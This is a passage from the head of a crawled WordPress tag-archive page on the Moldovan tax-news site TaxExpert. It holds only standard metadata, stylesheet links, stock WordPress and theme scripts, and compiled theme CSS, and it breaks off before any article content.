

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/tag/comunicate/
body_size: 38584
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>comunicate | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux etichetă comunicate" href="https://taxexpert.md/tag/comunicate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"6bf1d870b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/tag/comunicate/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/tag/comunicate/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/tag/comunicate/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"9eb47d3f66","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="96be24686e";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
